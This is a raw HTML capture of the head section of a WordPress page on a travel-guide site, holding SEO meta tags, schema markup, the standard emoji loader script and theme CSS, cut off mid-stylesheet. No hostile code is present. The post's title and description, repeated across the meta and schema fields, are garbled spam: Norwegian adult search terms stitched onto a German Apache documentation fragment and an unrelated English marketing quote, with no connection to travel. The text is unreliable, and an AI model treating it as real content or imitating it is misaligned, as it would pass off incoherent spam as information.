

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanderlusts.in/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper/
body_size: 43778
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wanderlusts.in/xmlrpc.php">
	<title>Gjennomsnittslengde på penis norsk pornoside – gjennomsnitt penis lengde store pupper - Wanderlusts Travels</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="Norges største pupper tykk penisBeenden Signal: TERM apache2ctl -k stop Das Senden des TERM- oder stop-Signals other den Elternprozess veranlasst diesen, sofort zu versuchen, alle seine Kindprozesse zu beenden. “They wanted a solution that was safe and quick to install and therefore settled on Fibo,” says Kevin Hægeland, marke- ting manager at Fibo. Det sier" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.wanderlusts.in/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Wanderlusts Travels - Best Travel Guide" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Gjennomsnittslengde på penis norsk pornoside – gjennomsnitt penis lengde store pupper - Wanderlusts Travels" />
		<meta property="og:description" content="Norges største pupper tykk penisBeenden Signal: TERM apache2ctl -k stop Das Senden des TERM- oder stop-Signals other den Elternprozess veranlasst diesen, sofort zu versuchen, alle seine Kindprozesse zu beenden. “They wanted a solution that was safe and quick to install and therefore settled on Fibo,” says Kevin Hægeland, marke- ting manager at Fibo. Det sier" />
		<meta property="og:url" content="https://www.wanderlusts.in/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper/" />
		<meta property="article:published_time" content="2022-06-03T16:36:36+00:00" />
		<meta property="article:modified_time" content="2022-06-24T16:36:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Gjennomsnittslengde på penis norsk pornoside – gjennomsnitt penis lengde store pupper - Wanderlusts Travels" />
		<meta name="twitter:description" content="Norges største pupper tykk penisBeenden Signal: TERM apache2ctl -k stop Das Senden des TERM- oder stop-Signals other den Elternprozess veranlasst diesen, sofort zu versuchen, alle seine Kindprozesse zu beenden. “They wanted a solution that was safe and quick to install and therefore settled on Fibo,” says Kevin Hægeland, marke- ting manager at Fibo. Det sier" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#blogposting","name":"Gjennomsnittslengde p\u00e5 penis norsk pornoside \u2013 gjennomsnitt penis lengde store pupper - Wanderlusts Travels","headline":"Gjennomsnittslengde p\u00e5 penis norsk pornoside &#8211; gjennomsnitt penis lengde store pupper","author":{"@id":"https:\/\/www.wanderlusts.in\/author\/travel\/#author"},"publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"},"datePublished":"2022-06-03T16:36:36+00:00","dateModified":"2022-06-03T16:36:36+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#webpage"},"isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/","name":"Home","description":"Best Travel Guide","url":"https:\/\/www.wanderlusts.in\/"},"nextItem":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/","name":"Gjennomsnittslengde p\u00e5 penis norsk pornoside - gjennomsnitt penis lengde store pupper","description":"Norges st\u00f8rste pupper tykk penisBeenden Signal: TERM apache2ctl -k stop Das Senden des TERM- oder stop-Signals other den Elternprozess veranlasst diesen, sofort zu versuchen, alle seine Kindprozesse zu beenden. \u201cThey wanted a solution that was safe and quick to install and therefore settled on Fibo,\u201d says Kevin H\u00e6geland, marke- ting manager at Fibo. Det sier","url":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/"},"previousItem":"https:\/\/www.wanderlusts.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.wanderlusts.in\/#organization","name":"Wanderlusts Travels","url":"https:\/\/www.wanderlusts.in\/"},{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#webpage","url":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/","name":"Gjennomsnittslengde p\u00e5 penis norsk pornoside \u2013 gjennomsnitt penis lengde store pupper - Wanderlusts Travels","description":"Norges st\u00f8rste pupper tykk penisBeenden Signal: TERM apache2ctl -k stop Das Senden des TERM- oder stop-Signals other den Elternprozess veranlasst diesen, sofort zu versuchen, alle seine Kindprozesse zu beenden. \u201cThey wanted a solution that was safe and quick to install and therefore settled on Fibo,\u201d says Kevin H\u00e6geland, marke- ting manager at Fibo. Det sier","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.wanderlusts.in\/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper\/#breadcrumblist"},"author":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","creator":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","datePublished":"2022-06-03T16:36:36+00:00","dateModified":"2022-06-24T16:36:42+00:00"},{"@type":"WebSite","@id":"https:\/\/www.wanderlusts.in\/#website","url":"https:\/\/www.wanderlusts.in\/","name":"Wanderlusts Travels","description":"Best Travel Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="" />
<meta property="og:url" content="https://www.wanderlusts.in/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Feed" href="https://www.wanderlusts.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Comments Feed" href="https://www.wanderlusts.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Gjennomsnittslengde på penis norsk pornoside &#8211; gjennomsnitt penis lengde store pupper Comments Feed" href="https://www.wanderlusts.in/gjennomsnittslengde-pa-penis-norsk-pornoside-gjennomsnitt-penis-lengde-store-pupper/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanderlusts.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.wanderlusts.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanderlusts.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 